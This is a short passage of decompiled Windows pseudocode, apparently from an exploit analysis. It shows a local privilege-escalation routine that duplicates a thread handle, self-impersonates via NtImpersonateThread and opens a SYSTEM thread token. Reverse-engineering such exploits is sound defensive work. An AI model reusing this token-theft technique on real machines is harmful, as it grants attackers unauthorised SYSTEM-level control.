 v5 = GetCurrentProcess();
if ( !DuplicateHandle((HANDLE)ProcessInformation[3], (HANDLE)4, v5, (LPHANDLE)&ProcessInformation[2], 0, 0, 2u) )
{
  TerminateProcess((HANDLE)ProcessInformation[3], 1u);
  sub_4010C0("[x] can not duplicate thread handle");
}
TerminateProcess((HANDLE)ProcessInformation[3], 1u);
CloseHandle((HANDLE)ProcessInformation[3]);
CloseHandle(hObject);
ReturnLength = 0;
v6 = malloc(0x800u);
v7 = GetModuleHandleW(L"ntdll");
v8 = GetProcAddress(v7, "NtImpersonateThread");
RequiredPrivileges.Privilege[0].Luid.LowPart = 0;
_mm_storel_epi64((__m128i *)&RequiredPrivileges, 0i64);
RequiredPrivileges.PrivilegeCount = 12;
RequiredPrivileges.Control = 2;
SetThreadToken((PHANDLE)&ProcessInformation[2], 0);
if ( ((int (__stdcall *)(BOOL, BOOL, struct _PRIVILEGE_SET *))v8)(
       ProcessInformation[2],
       ProcessInformation[2],
       &RequiredPrivileges) )
{
  sub_401ACF("[x] can not do self-impersonate : %x\n");
  return -1;
}
if ( !OpenThreadToken((HANDLE)ProcessInformation[2], 0xF01FFu, 0, (PHANDLE)&PipeAttributes.bInheritHandle) )
  sub_4010C0("[x] can not open token from SYSTEM thread");
v9 = GetCurrentProcess();
if ( !OpenProcessToken(v9, 0xF01FFu, (PHANDLE)&ProcessInformation[1]) )
  sub_4010C0("[x] can not open current process token");
if ( !GetTokenInformation((HANDLE)ProcessInformation[1], TokenPrivileges, v6, 0x800u, (PDWORD)&ReturnLength) )
  sub_4010C0("[x] can not get current privileges");